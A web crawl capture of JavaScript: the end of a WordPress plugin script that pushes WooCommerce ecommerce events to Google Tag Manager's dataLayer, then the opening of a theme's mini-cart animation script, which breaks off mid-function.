		'wp-block-product-on-sale': {
			'displayname': 'Sale Products',
			'counter': 1
		},
		'wp-block-products-by-attribute': {
			'displayname': 'Products By Attribute',
			'counter': 1
		},
		'wp-block-product-tag': {
			'displayname': 'Products By Tag',
			'counter': 1
		},
		'wp-block-product-top-rated': {
			'displayname': 'Top Rated Products',
			'counter': 1
		},
	}
	document.querySelectorAll( '.wc-block-grid .wc-block-grid__product' ).forEach( function( product_grid_item ) {

		const product_grid_container = product_grid_item.closest( '.wc-block-grid' );
		const product_data = product_grid_item.querySelector( '.gtm4wp_productdata' );

		if ( product_grid_container && product_data ) {

			const product_grid_container_classes = product_grid_container.classList;

			if ( product_grid_container_classes ) {

				for(let i in gtm4wp_product_block_names) {
					if ( product_grid_container_classes.contains( i ) ) {
						product_data.setAttribute("data-gtm4wp_productlist_name", gtm4wp_product_block_names[i].displayname);
						product_data.setAttribute("data-gtm4wp_product_listposition", gtm4wp_product_block_names[i].counter);

						gtm4wp_product_block_names[i].counter++;
					}
				}
			}
		}
	});

	// track impressions of products in product lists
	if ( document.querySelectorAll( '.gtm4wp_productdata,.widget-product-item' ).length > 0 ) {
		let products = [];
		let ga4_products = [];
		let productprice = 0;
		let product_data;

		document.querySelectorAll( '.gtm4wp_productdata,.widget-product-item' ).forEach( function( dom_productdata ) {
			productprice = dom_productdata.getAttribute( 'data-gtm4wp_product_price' );

			if ( typeof productprice == "string" ) {
				productprice = parseFloat( productprice );
				if ( isNaN( productprice ) ) {
					productprice = 0;
				}
			} else if ( typeof productprice != "number" ) {
				productprice = 0;
			}

			product_data = {
				'name':       dom_productdata.getAttribute( 'data-gtm4wp_product_name' ),
				'id':         dom_productdata.getAttribute( 'data-gtm4wp_product_id' ),
				'price':      productprice.toFixed(2),
				'category':   dom_productdata.getAttribute( 'data-gtm4wp_product_cat' ),
				'position':   dom_productdata.getAttribute( 'data-gtm4wp_product_listposition' ),
				'list':       dom_productdata.getAttribute( 'data-gtm4wp_productlist_name' ),
				'stocklevel': dom_productdata.getAttribute( 'data-gtm4wp_product_stocklevel' ),
				'brand':      dom_productdata.getAttribute( 'data-gtm4wp_product_brand' )
			};

			products.push(product_data);
			ga4_products.push( gtm4wp_map_eec_to_ga4( product_data ) );
		});

		if ( gtm4wp_product_per_impression > 0 ) {
			// Need to split the product submissions up into chunks in order to avoid the GA 8kb submission limit
			let chunk
			let ga4_chunk;

			while ( products.length ) {
				chunk = products.splice( 0, gtm4wp_product_per_impression );
				ga4_chunk = ga4_products.splice( 0, gtm4wp_product_per_impression );

				// fire ga3 version
				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.productImpressionEEC',
					'ecommerce': {
						'currencyCode': gtm4wp_currency,
						'impressions': chunk
					}
				});

				// fire ga4 version
				window[ gtm4wp_datalayer_name ].push({
					'event': 'view_item_list',
					'ecommerce': {
						'currency': gtm4wp_currency,
						'items': ga4_chunk
					}
				});
			}
		} else {
			for( var i=0; i<window[ gtm4wp_datalayer_name ].length; i++ ) {
				if ( window[ gtm4wp_datalayer_name ][ i ][ 'ecommerce' ] ) {

					if ( ! window[ gtm4wp_datalayer_name ][ i ][ 'ecommerce' ][ 'impressions' ] ) {
						window[ gtm4wp_datalayer_name ][ i ][ 'ecommerce' ][ 'impressions' ] = products;
					} else {
						window[ gtm4wp_datalayer_name ][ i ][ 'ecommerce' ][ 'impressions' ] = window[ gtm4wp_datalayer_name ][ i ][ 'ecommerce' ][ 'impressions' ].concat( products );
					}

					break;
				}
			}

			if ( i == window[ gtm4wp_datalayer_name ].length ) {
				// no existing ecommerce data found in the datalayer
				i = 0;
				window[ gtm4wp_datalayer_name ][ i ][ 'ecommerce' ] = {};
				window[ gtm4wp_datalayer_name ][ i ][ 'ecommerce' ][ 'impressions' ] = products;
			}

			window[ gtm4wp_datalayer_name ][ i ][ 'ecommerce' ][ 'currencyCode' ] = gtm4wp_currency;
		}
	}

	// track add to cart events for simple products in product lists
	document.addEventListener( 'click', function( e ) {
		let event_target_element = e.target;

		if ( !event_target_element ) {
			// for some reason event target is not specificed
			return true;
		}

		try {
			if ( !event_target_element.closest( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped, .single_add_to_cart_button)' ) ) {
				return true;
			}
		} catch (e) {
			// during beta testing, closest() sometimes threw SyntaxError which is thrown if selector is invalid. But the selector above should be valid in all cases
			// assumption was that perhaps event_target_element was not set or not a proper DOM node for some reasons
			return true;
		}

		const product_el = event_target_element.closest( '.product,.wc-block-grid__product' );
		const productdata = product_el && product_el.querySelector( '.gtm4wp_productdata' );
		if ( !productdata ) {
			return true;
		}

		let productprice = productdata.getAttribute( 'data-gtm4wp_product_price' );

		if ( typeof productprice == "string" ) {
			productprice = parseFloat( productprice );
			if ( isNaN( productprice ) ) {
				productprice = 0;
			}
		} else if ( typeof productprice != "number" ) {
			productprice = 0;
		}

		const product_data = {
			'name':       productdata.getAttribute( 'data-gtm4wp_product_name' ),
			'id':         productdata.getAttribute( 'data-gtm4wp_product_id' ),
			'price':      productprice.toFixed(2),
			'category':   productdata.getAttribute( 'data-gtm4wp_product_cat' ),
			'stocklevel': productdata.getAttribute( 'data-gtm4wp_product_stocklevel' ),
			'brand':      productdata.getAttribute( 'data-gtm4wp_product_brand' ),
			'quantity':   1
		};

		// fire ga3 version
		window[ gtm4wp_datalayer_name ].push({
			'event': 'gtm4wp.addProductToCartEEC',
			'ecommerce': {
				'currencyCode': gtm4wp_currency,
				'add': {
					'products': [ product_data ]
				}
			}
		});

		// fire ga4 version
		window[ gtm4wp_datalayer_name ].push({
			'event': 'add_to_cart',
			'ecommerce': {
				'currency': gtm4wp_currency,
				'value': productprice.toFixed(2),
				'items': [ gtm4wp_map_eec_to_ga4( product_data ) ]
			}
		});
	});

	// track add to cart events for products on product detail pages
	document.addEventListener( 'click', function( e ) {

		let event_target_element = e.target;

		if ( !event_target_element ) {
			// for some reason event target is not specificed
			return true;
		}

		try {
			if ( !event_target_element.closest( '.single_add_to_cart_button:not(.disabled)' ) ) {
				return true;
			}
		} catch (e) {
			// during beta testing, closest() sometimes threw SyntaxError which is thrown if selector is invalid. But the selector above should be valid in all cases
			// assumption was that perhaps event_target_element was not set or not a proper DOM node for some reasons
			return true;
		}

		const product_form = event_target_element.closest( 'form.cart' );
		if ( !product_form ) {
			return true;
		}

		let product_variant_id = product_form.querySelectorAll( '[name=variation_id]' );
		let product_is_grouped = product_form.classList && product_form.classList.contains( 'grouped_form' );

		if ( product_variant_id.length > 0 ) {
			if ( gtm4wp_last_selected_product_variation ) {
				const qty_el = product_form.querySelector( '[name=quantity]' );
				gtm4wp_last_selected_product_variation.quantity = (qty_el && qty_el.value) || 1;

				// fire ga3 version
				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.addProductToCartEEC',
					'ecommerce': {
						'currencyCode': gtm4wp_currency,
						'add': {
							'products': [gtm4wp_last_selected_product_variation]
						}
					}
				});

				// fire ga4 version
				window[ gtm4wp_datalayer_name ].push({
					'event': 'add_to_cart',
					'ecommerce': {
						'currency': gtm4wp_currency,
						'value': gtm4wp_last_selected_product_variation.price * gtm4wp_last_selected_product_variation.quantity,
						'items': [ gtm4wp_map_eec_to_ga4( gtm4wp_last_selected_product_variation ) ]
					}
				});
			}
		} else if ( product_is_grouped ) {
			const products_in_group = document.querySelectorAll( '.grouped_form .gtm4wp_productdata' );
			let products = [];
			let ga4_products = [];
			let sum_value = 0;

			products_in_group.forEach( function( dom_productdata ) {
				const product_qty_input = document.querySelectorAll( 'input[name=quantity\\[' + dom_productdata.getAttribute( 'data-gtm4wp_product_id' ) + '\\]]' );
				if ( product_qty_input.length > 0 ) {
					product_qty = (product_qty_input[0] && product_qty_input[0].value) || 1;
				} else {
					return true;
				}

				if ( 0 == product_qty ) {
					return true;
				}

				const product_data = {
					'id':         gtm4wp_use_sku_instead ? dom_productdata.getAttribute( 'data-gtm4wp_product_sku' ) : dom_productdata.getAttribute( 'data-gtm4wp_product_id' ),
					'name':       dom_productdata.getAttribute( 'data-gtm4wp_product_name' ),
					'price':      dom_productdata.getAttribute( 'data-gtm4wp_product_price' ),
					'category':   dom_productdata.getAttribute( 'data-gtm4wp_product_cat' ),
					'quantity':   product_qty,
					'stocklevel': dom_productdata.getAttribute( 'data-gtm4wp_product_stocklevel' ),
					'brand':      dom_productdata.getAttribute( 'data-gtm4wp_product_brand' )
				};

				products.push( product_data );
				ga4_products.push( gtm4wp_map_eec_to_ga4( product_data ) );
				sum_value += product_data.price * product_data.quantity;
			});

			if ( 0 == products.length ) {
				return true;
			}

			// fire ga3 version
			window[ gtm4wp_datalayer_name ].push({
				'event': 'gtm4wp.addProductToCartEEC',
				'ecommerce': {
					'currencyCode': gtm4wp_currency,
					'add': {
						'products': products
					}
				}
			});

			// fire ga4 version
			window[ gtm4wp_datalayer_name ].push({
				'event': 'add_to_cart',
				'ecommerce': {
					'currency': gtm4wp_currency,
					'value': sum_value,
					'items': ga4_products
				}
			});
		} else {
			const product_id_el = gtm4wp_use_sku_instead ? product_form.querySelector( '[name=gtm4wp_sku]' ) : product_form.querySelector( '[name=gtm4wp_id]' );
			const product_data = {
				'id':         product_id_el && product_id_el.value,
				'name':       product_form.querySelector( '[name=gtm4wp_name]' ) && product_form.querySelector( '[name=gtm4wp_name]' ).value,
				'price':      product_form.querySelector( '[name=gtm4wp_price]' ) && product_form.querySelector( '[name=gtm4wp_price]' ).value,
				'category':   product_form.querySelector( '[name=gtm4wp_category]' ) && product_form.querySelector( '[name=gtm4wp_category]' ).value,
				'quantity':   product_form.querySelector( '[name=quantity]' ) && product_form.querySelector( '[name=quantity]' ).value,
				'stocklevel': product_form.querySelector( '[name=gtm4wp_stocklevel]' ) && product_form.querySelector( '[name=gtm4wp_stocklevel]' ).value,
				'brand':      product_form.querySelector( '[name=gtm4wp_brand]' ) && product_form.querySelector( '[name=gtm4wp_brand]' ).value
			};

			// fire ga3 version
			window[ gtm4wp_datalayer_name ].push({
				'event': 'gtm4wp.addProductToCartEEC',
				'ecommerce': {
					'currencyCode': gtm4wp_currency,
					'add': {
						'products': [ product_data ]
					}
				}
			});

			// fire ga4 version
			window[ gtm4wp_datalayer_name ].push({
				'event': 'add_to_cart',
				'ecommerce': {
					'currency': gtm4wp_currency,
					'value': product_data.price * product_data.quantity,
					'items': [ gtm4wp_map_eec_to_ga4( product_data ) ]
				}
			});
		}
	});

	// track remove links in mini cart widget and on cart page
	document.addEventListener( 'click', function( e ) {
		
		const dom_productdata = e.target;

		if ( !dom_productdata || !dom_productdata.closest( '.mini_cart_item a.remove,.product-remove a.remove' ) ) {
			return true;
		}

		let qty = 0;
		const cart_item_el = dom_productdata.closest( '.cart_item' );
		let qty_element = cart_item_el && cart_item_el.querySelectorAll( '.product-quantity input.qty' );
		if ( !qty_element || ( qty_element.length === 0 ) ) {
			const mini_cart_item_el = dom_productdata.closest( '.mini_cart_item' );
			qty_element = mini_cart_item_el && mini_cart_item_el.querySelectorAll( '.quantity' );
			if ( qty_element && ( qty_element.length > 0 ) ) {
				qty = parseInt( qty_element[0].textContent );

				if ( Number.isNaN( qty ) ) {
					qty = 0;
				}
			}
		} else {
			qty = qty_element[0].value;
		}

		if ( qty === 0 ) {
			return true;
		}

		const product_data = {
			'name':       dom_productdata.getAttribute( 'data-gtm4wp_product_name' ),
			'id':         dom_productdata.getAttribute( 'data-gtm4wp_product_id' ),
			'price':      dom_productdata.getAttribute( 'data-gtm4wp_product_price' ),
			'category':   dom_productdata.getAttribute( 'data-gtm4wp_product_cat' ),
			'variant':    dom_productdata.getAttribute( 'data-gtm4wp_product_variant' ),
			'stocklevel': dom_productdata.getAttribute( 'data-gtm4wp_product_stocklevel' ),
			'brand':      dom_productdata.getAttribute( 'data-gtm4wp_product_brand' ),
			'quantity':   qty
		};

		// fire ga3 version
		window[ gtm4wp_datalayer_name ].push({
			'event': 'gtm4wp.removeFromCartEEC',
			'ecommerce': {
				'currencyCode': gtm4wp_currency,
				'remove': {
					'products': [ product_data ]
				}
			}
		});

		// fire ga4 version
		window[ gtm4wp_datalayer_name ].push({
			'event': 'remove_from_cart',
			'ecommerce': {
				'currency': gtm4wp_currency,
				'value': product_data.price * product_data.quantity,
				'items': [ gtm4wp_map_eec_to_ga4( product_data ) ]
			}
		});
	});

	// track clicks in product lists
	let productlist_item_selector = '.products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
		+'.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
		+'.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
		+'.widget-product-item,'
		+'.woocommerce-grouped-product-list-item__label a,';
		
	/*
	document.addEventListener( 'click', function( e ) {
				
		// do nothing if GTM is blocked for some reason
		if ( 'undefined' == typeof google_tag_manager ) {
			return true;
		}

		const event_target_element = e.target;
		const matching_link_element = event_target_element.closest( productlist_item_selector );
		
		if ( !matching_link_element ) {
			return true;
		}
		
		let temp_selector = event_target_element.closest( '.product,.wc-block-grid__product,.sk-product' );
		let dom_productdata;

		if ( temp_selector ) {
			dom_productdata = temp_selector.querySelector( '.gtm4wp_productdata' );

		} else {
			temp_selector = event_target_element.closest( '.products li' );

			if ( temp_selector ) {
				dom_productdata = temp_selector.querySelector( '.gtm4wp_productdata' );

			} else {
				temp_selector = event_target_element.closest( '.products>div' );

				if ( temp_selector ) {
					dom_productdata = temp_selector.querySelector( '.gtm4wp_productdata' );

				} else {
					temp_selector = event_target_element.closest( '.woocommerce-grouped-product-list-item__label' );

					if ( temp_selector ) {
						dom_productdata = temp_selector.querySelector( '.gtm4wp_productdata' );
					} else {
						dom_productdata = event_target_element;
					}
				}
			}
		}

		if ( ( 'undefined' == typeof dom_productdata.getAttribute( 'data-gtm4wp_product_id' ) ) || ( '' == dom_productdata.getAttribute( 'data-gtm4wp_product_id' ) ) ) {
			return true;
		}

		// only act on links pointing to the product detail page
		if ( dom_productdata.getAttribute( 'data-gtm4wp_product_url' ) != matching_link_element.getAttribute( 'href' ) ) {
			return true;
		}

		const product_data = {
			'id':         dom_productdata.getAttribute( 'data-gtm4wp_product_id' ),
			'name':       dom_productdata.getAttribute( 'data-gtm4wp_product_name' ),
			'price':      dom_productdata.getAttribute( 'data-gtm4wp_product_price' ),
			'category':   dom_productdata.getAttribute( 'data-gtm4wp_product_cat' ),
			'stocklevel': dom_productdata.getAttribute( 'data-gtm4wp_product_stocklevel' ),
			'brand':      dom_productdata.getAttribute( 'data-gtm4wp_product_brand' ),
			'position':   dom_productdata.getAttribute( 'data-gtm4wp_product_listposition' )
		};

		for (let i in window.google_tag_manager) {
			if (i.substring(0,4).toLowerCase() == "gtm-") {
				window.gtm4wp_first_container_id = i;
				break;
			}
		}

		// do not do anything if GTM was not loaded for any reason
		if ( "" === window.gtm4wp_first_container_id ) {
			return true;
		}

		const ctrl_key_pressed = e.ctrlKey || e.metaKey;

		e.preventDefault();
		if ( ctrl_key_pressed ) {
			// we need to open the new tab/page here so that popup blocker of the browser doesn't block our code
			window.productpage_window = window.open( 'about:blank', '_blank' );
		}

		// fire ga3 version
		window[ gtm4wp_datalayer_name ].push({
			'event': 'gtm4wp.productClickEEC',
			'ecommerce': {
				'currencyCode': gtm4wp_currency,
				'click': {
					'actionField': {'list': dom_productdata.getAttribute( 'data-gtm4wp_productlist_name' )},
					'products': [ product_data ]
				}
			},
			'eventCallback': function( container_id ) {
				if ( "undefined" !== typeof container_id && window.gtm4wp_first_container_id != container_id) {
					// only call this for the first loaded container
					return true;
				}

				// fire ga4 version
				window[ gtm4wp_datalayer_name ].push({
					'event': 'select_item',
					'ecommerce': {
						'currency': gtm4wp_currency,
						'items': [ gtm4wp_map_eec_to_ga4( product_data ) ]
					},
					'eventCallback': function() {
						if ( ctrl_key_pressed && productpage_window ) {
							productpage_window.location.href = dom_productdata.getAttribute( 'data-gtm4wp_product_url' );
						} else {
							document.location.href = dom_productdata.getAttribute( 'data-gtm4wp_product_url' );
						}

					},
					'eventTimeout': 2000
				});
			},
			'eventTimeout': 2000
		});
	});
	*/

	// track variable products on their detail pages
	// currently, we need to use jQuery here since WooCommerce is firing this event using jQuery
	// that can not be catched using vanilla JS
	jQuery( document ).on( 'found_variation', function( event, product_variation ) {
		if ( "undefined" == typeof product_variation ) {
			// some ither plugins trigger this event without variation data
			return;
		}

		if ( (document.readyState === "interactive") && gtm4wp_changedetail_fired_during_pageload ) {
			// some custom attribute rendering plugins fire this event multiple times during page load
			return;
		}

		const product_form       = event.target;
		const product_variant_id = product_form.querySelector( '[name=variation_id]' ) && product_form.querySelector( '[name=variation_id]' ).value;
		const product_id         = product_form.querySelector( '[name=gtm4wp_id]' ) && product_form.querySelector( '[name=gtm4wp_id]' ).value;
		const product_name       = product_form.querySelector( '[name=gtm4wp_name]' ) && product_form.querySelector( '[name=gtm4wp_name]' ).value;
		const product_sku        = product_form.querySelector( '[name=gtm4wp_sku]' ) && product_form.querySelector( '[name=gtm4wp_sku]' ).value;
		const product_category   = product_form.querySelector( '[name=gtm4wp_category]' ) && product_form.querySelector( '[name=gtm4wp_category]' ).value;
		const product_price      = product_form.querySelector( '[name=gtm4wp_price]' ) && product_form.querySelector( '[name=gtm4wp_price]' ).value;
		const product_stocklevel = product_form.querySelector( '[name=gtm4wp_stocklevel]' ) && product_form.querySelector( '[name=gtm4wp_stocklevel]' ).value;
		const product_brand      = product_form.querySelector( '[name=gtm4wp_brand]' ) && product_form.querySelector( '[name=gtm4wp_brand]' ).value;

		let current_product_detail_data = {
			name: product_name,
			id: 0,
			price: 0,
			category: product_category,
			stocklevel: product_stocklevel,
			brand: product_brand,
			variant: ''
		};

		current_product_detail_data.id = product_variation.variation_id;
		if ( gtm4wp_use_sku_instead && product_variation.sku && ('' !== product_variation.sku) ) {
			current_product_detail_data.id = product_variation.sku;
		}
		current_product_detail_data.price = product_variation.display_price;

		let product_variation_attribute_values = [];
		for( let attrib_key in product_variation.attributes ) {
			product_variation_attribute_values.push( product_variation.attributes[ attrib_key ] );
		}
		current_product_detail_data.variant = product_variation_attribute_values.join(',');
		gtm4wp_last_selected_product_variation = current_product_detail_data;

		// fire ga3 version
		window[ gtm4wp_datalayer_name ].push({
			'event': 'gtm4wp.changeDetailViewEEC',
			'ecommerce': {
				'currencyCode': gtm4wp_currency,
				'detail': {
					'products': [ current_product_detail_data ]
				}
			},
			'ecomm_prodid': gtm4wp_id_prefix + current_product_detail_data.id,
			'ecomm_pagetype': 'product',
			'ecomm_totalvalue': current_product_detail_data.price,
		});

		// fire ga4 version
		window[ gtm4wp_datalayer_name ].push({
			'event': 'view_item',
			'ecommerce': {
				'currency': gtm4wp_currency,
				'value': current_product_detail_data.price,
				'items': [ gtm4wp_map_eec_to_ga4( current_product_detail_data ) ]
			}
		});

		if ( document.readyState === "interactive" ) {
			gtm4wp_changedetail_fired_during_pageload = true;
		}
	});
	jQuery( '.variations select' ).trigger( 'change' );

	// initiate codes in WooCommere Quick View
	// currently, we need to use jQuery here since WooCommerce Quick View is showing the popup using
	// jQuery AJAX calls that can not be catched using vanilla JS
	jQuery( document ).ajaxSuccess( function( event, xhr, settings ) {
		if(typeof settings !== 'undefined') {
			if (settings.url.indexOf( 'wc-api=WC_Quick_View' ) > -1 ) {
				setTimeout( function() {

					const dl_data = document.querySelector('#gtm4wp_quickview_data');
					if ( dl_data && dl_data.dataset && dl_data.dataset.gtm4wp_datalayer ) {
						try {
							const dl_data_obj = JSON.parse( dl_data.dataset.gtm4wp_datalayer );
							if ( dl_data_obj && window.dataLayer ) {
								window.dataLayer.push(dl_data_obj);
							}
						} catch(e) {
							console && console.error && console.error( e.message );
						}
					}

				}, 500);
			}
		}
	});

	// codes for enhanced ecommerce events on cart page
	if ( gtm4wp_is_cart ) {
		document.addEventListener( 'click', function( e ) {
			let event_target_element = e.target;

			if ( !event_target_element ) {
				// for some reason event target is not specificed
				return true;
			}

			if ( !event_target_element.closest( '[name=update_cart]' ) ) {
				return true;
			}

			gtm4wp_handle_cart_qty_change();
		});

		document.addEventListener( 'keypress', function( e ) {
			let event_target_element = e.target;

			if ( !event_target_element ) {
				// for some reason event target is not specificed
				return true;
			}

			if ( !event_target_element.closest( '.woocommerce-cart-form input[type=number]' ) ) {
				return true;
			}

			gtm4wp_handle_cart_qty_change();
		});
	}

	// codes for enhanced ecommerce events on checkout page
	if ( gtm4wp_is_checkout ) {
		window.gtm4wp_checkout_step_offset  = window.gtm4wp_checkout_step_offset || 0;
		window.gtm4wp_checkout_value        = window.gtm4wp_checkout_value || 0;
		window.gtm4wp_checkout_products     = window.gtm4wp_checkout_products || [];
		window.gtm4wp_checkout_products_ga4 = window.gtm4wp_checkout_products_ga4 || [];

		// this checkout step is not reported to GA4 as currently there is no option to report in-between custom steps
		document.addEventListener( 'focusout', function( e ) {
			let event_target_element = e.target;

			if ( !event_target_element ) {
				// for some reason event target is not specificed
				return true;
			}

			if ( !event_target_element.closest || !event_target_element.closest( 'input[name^=shipping_]:not(input[name^=shipping_method])' ) ) {
				return true;
			}

			// do not report checkout step if already reported
			if ( gtm4wp_checkout_step_fired.indexOf( 'shipping' ) > -1 ) {
				return;
			}

			// do not report checkout step if user is traversing through the section without filling in any data
			if ( event_target_element.value.trim() == '' ) {
				return;
			}

			window[ gtm4wp_datalayer_name ].push({
				'event': 'gtm4wp.checkoutStepEEC',
				'ecommerce': {
					'currencyCode': gtm4wp_currency, // ga3 version
					'checkout': {
						'actionField': {
							'step': 2 + window.gtm4wp_checkout_step_offset
						},
						'products': window.gtm4wp_checkout_products
					}
				}
			});

			gtm4wp_checkout_step_fired.push( 'shipping' );
		});

		document.addEventListener( 'change', function( e ) {
			let event_target_element = e.target;

			if ( !event_target_element ) {
				// for some reason event target is not specificed
				return true;
			}

			if ( !event_target_element.closest( 'input[name^=shipping_method]' ) ) {
				return true;
			}

			gtm4wp_handle_shipping_method_change();
		});

		document.addEventListener( 'change', function( e ) {
			let event_target_element = e.target;

			if ( !event_target_element ) {
				// for some reason event target is not specificed
				return true;
			}

			if ( !event_target_element.closest( 'input[name=payment_method]' ) ) {
				return true;
			}

			gtm4wp_handle_payment_method_change();
		});

		document.addEventListener( 'submit', function( e ) {
			let event_target_element = e.target;

			if ( !event_target_element ) {
				// for some reason event target is not specificed
				return true;
			}

			if ( !event_target_element.closest( 'form[name=checkout]' ) ) {
				return true;
			}

			if ( gtm4wp_checkout_step_fired.indexOf( 'shipping_method' ) == -1 ) {
				// shipping methods are not visible if only one is available
				// and if the user has already a pre-selected method, no click event will fire to report the checkout step
				gtm4wp_handle_shipping_method_change();
			}

			if ( gtm4wp_checkout_step_fired.indexOf( 'payment_method' ) == -1 ) {
				// if the user has already a pre-selected method, no click event will fire to report the checkout step
				gtm4wp_handle_payment_method_change();
			}

			let shipping_el = document.querySelector( 'input[name^=shipping_method]:checked' );
			if ( !shipping_el ) {
				shipping_el = document.querySelector( 'input[name^=shipping_method]' ); // select the first input element
			}
			if ( shipping_el ) {
				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.checkoutOptionEEC',
					'ecommerce': {
						'checkout_option': {
							'actionField': {
								'step': 3 + window.gtm4wp_checkout_step_offset + gtm4wp_shipping_payment_method_step_offset,
								'option': 'Shipping: ' + shipping_el.value
							}
						}
					}
				});
			}

			let payment_el = document.querySelector( '.payment_methods input:checked' );
			if ( !payment_el ) {
				payment_el = document.querySelector( 'input[name^=payment_method]' ); // select the first input element
			}
			if ( payment_el ) {
				window[ gtm4wp_datalayer_name ].push({
					'event': 'gtm4wp.checkoutOptionEEC',
					'ecommerce': {
						'checkout_option': {
							'actionField': {
								'step': 4 + window.gtm4wp_checkout_step_offset + gtm4wp_shipping_payment_method_step_offset,
								'option': 'Payment: ' + payment_el.value
							}
						}
					}
				});
			}
		});
	}

	// codes for Google Ads dynamic remarketing
	// this part of the code is deprecated and will be removed in a later version
	// therefore jQuery usage will be not rewritten
	// turn of the deprecated Google Ads remarketing feature and this code will not execute
	if ( window.gtm4wp_remarketing&& !gtm4wp_is_cart && !gtm4wp_is_checkout ) {
		if ( jQuery( '.gtm4wp_productdata' ).length > 0 ) {
			for( var i=0; i<window[ gtm4wp_datalayer_name ].length; i++ ) {
				if ( window[ gtm4wp_datalayer_name ][ i ][ 'ecomm_prodid' ] ) {
					break;
				}
			}

			if ( i == window[ gtm4wp_datalayer_name ].length ) {
				// no existing dyn remarketing data found in the datalayer
				i = 0;
				window[ gtm4wp_datalayer_name ][ i ][ 'ecomm_prodid' ] = [];
			}

			if ( 'undefined' !== typeof window[ gtm4wp_datalayer_name ][ i ][ 'ecomm_prodid' ].push ) {
				var productdata;
				jQuery( '.gtm4wp_productdata' ).each( function() {
					productdata = jQuery( this );

					window[ gtm4wp_datalayer_name ][ i ][ 'ecomm_prodid' ].push( gtm4wp_id_prefix + productdata.data( 'gtm4wp_product_id' ) );
				});
			}
		}
	}

	// loop through datalayer and fire GA4 version of EEC events
	if ( window[ gtm4wp_datalayer_name ] && window[ gtm4wp_datalayer_name ].forEach ) {
		window[ gtm4wp_datalayer_name ].forEach(function( item ) {

			if ( item && item.ecommerce && item.ecommerce.detail ) {
				window[ gtm4wp_datalayer_name ].push({
					'event': 'view_item',
					'ecommerce': {
						'currency': gtm4wp_currency,
						'value': item.ecommerce.detail.products[0].price,
						'items': [ gtm4wp_map_eec_to_ga4( item.ecommerce.detail.products[0] ) ]
					}
				});
			}

			if ( item && item.ecommerce && ( item.ecommerce.cart || (item.ecommerce.checkout && gtm4wp_is_cart) ) ) {
				let source_products = item.ecommerce.cart || item.ecommerce.checkout.products;
				let ga4_products = [];
				let sum_value = 0;

				source_products.forEach(function( product ) {
					ga4_products.push( gtm4wp_map_eec_to_ga4( product ) );
					sum_value += product.price * product.quantity;
				});

				window[ gtm4wp_datalayer_name ].push({
					'event': 'view_cart',
					'ecommerce': {
						'currency': gtm4wp_currency,
						'value': sum_value.toFixed(2),
						'items': ga4_products
					}
				});
			}

			if ( item && item.ecommerce && item.ecommerce.checkout && !gtm4wp_is_cart ) {
				let ga4_products = [];
				let sum_value = 0;

				item.ecommerce.checkout.products.forEach(function( product ) {
					ga4_products.push( gtm4wp_map_eec_to_ga4( product ) );
					sum_value += product.price * product.quantity;
				});

				window[ gtm4wp_datalayer_name ].push({
					'event': 'begin_checkout',
					'ecommerce': {
						'currency': gtm4wp_currency,
						'value': sum_value,
						'items': ga4_products
					}
				});
			}

			// present if product is readded into cart just after removel
			if ( item && item.ecommerce && item.ecommerce.add ) {
				let ga4_products = [];
				let sum_value = 0;

				item.ecommerce.add.products.forEach(function( product ) {
					ga4_products.push( gtm4wp_map_eec_to_ga4( product ) );
					sum_value += product.price * product.quantity;
				});

				window[ gtm4wp_datalayer_name ].push({
					'event': 'add_to_cart',
					'ecommerce': {
						'currency': gtm4wp_currency,
						'value': sum_value,
						'items': ga4_products
					}
				});
			}

			if ( item && item.ecommerce && item.ecommerce.purchase ) {
				let ga4_products = [];
				item.ecommerce.purchase.products.forEach(function( product ) {
					ga4_products.push( gtm4wp_map_eec_to_ga4( product ) );
				});

				window[ gtm4wp_datalayer_name ].push({
					'event': 'purchase',
					'ecommerce': {
						'currency': gtm4wp_currency,
						'items': ga4_products,
						'transaction_id': item.ecommerce.purchase.actionField.id,
						'affiliation': item.ecommerce.purchase.actionField.affiliation,
						'value': item.ecommerce.purchase.actionField.revenue,
						'tax': item.ecommerce.purchase.actionField.tax,
						'shipping': item.ecommerce.purchase.actionField.shipping,
						'coupon': item.ecommerce.purchase.actionField.coupon
					}
				});
			}
		});
	}
};

function gtm4wp_page_loading_completed() {
	//document.removeEventListener( "DOMContentLoaded", gtm4wp_page_loading_completed );
	window.removeEventListener( "load", gtm4wp_page_loading_completed );
	gtm4wp_process_woocommerce_pages();
	
}

// code and idea borrowed from jQuery:
// https://github.com/jquery/jquery/blob/main/src/core/ready.js
if ( document.readyState !== "loading" ) {
	window.setTimeout( gtm4wp_process_woocommerce_pages );
} else {
	//document.addEventListener( "DOMContentLoaded", gtm4wp_page_loading_completed );
	window.addEventListener( "load", gtm4wp_page_loading_completed );
}


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/minicart.js
body_size: 9996
content:
jQuery(function($){
    'use strict';

    /** Minicart */
    SK.minicart = function(){

        SK.minicart.Module();

    };

    SK.minicart.Module = function() {

        if( $('.sk-minicart').length && !$('body').hasClass('woocommerce-cart') ) {

            const button = $('.header__cart');
            const miniCart = $('.sk-minicart');
            const miniCartOverlay = $('.sk-minicart__overlay');

            if( !$('body').hasClass('woocommerce-cart') || !$('body').hasClass('woocommerce-checkout') ) {

                showMiniCart(button, miniCart, miniCartOverlay);
                selectQuantityMiniCartProduct(miniCart);
                selectQuantityUpdate();
                scrollableMiniCartItems(miniCart);
                removeMiniCartProduct();

                $(document).off('click', '.minicart__close').on('click', '.minicart__close', function() {
                    hideMiniCart(miniCart, miniCartOverlay);
                    return false;
                });

                $(document).ajaxComplete( function() {
                    scrollableMiniCartItems(miniCart);
                    selectQuantityMiniCartProduct(miniCart);
                });

            }

        }

        function showMiniCart(button, cart, overlay) {

            if( SK_GLOBALS.device == 'desktop' ) {

                button.hoverIntent({
                    timeout: 300,
                    over: mouseOver,
                    out: mouseOut,
                });

                function mouseOver(){

                    button.addClass('is--hovered');
                    gsap.to( cart, {
                        duration: 0.3,
                        autoAlpha: 1,
                        ease: 'power2.out',
                        onComplete: function(){
                            cart.addClass('is--expanded');
                        }
                    });

                    gsap.to( overlay, {
                        duration: 0.3,
                        autoAlpha: 1,
                        display: 'block',
                        ease: 'power2.out',
                    });

                }

                function mouseOut(){

                    button.removeClass('is--hovered');
                    gsap.to( cart, {
